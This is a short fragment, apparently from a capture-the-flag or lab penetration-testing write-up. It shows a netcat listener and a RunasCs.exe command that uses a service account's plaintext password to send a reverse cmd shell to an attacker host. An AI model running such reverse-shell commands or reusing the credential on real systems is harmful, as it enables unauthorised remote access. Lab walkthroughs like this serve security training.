 1 2 3 4 5 rlwap nc -lvnp 1234 .\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn cmd -r 10.10.16.23:1234
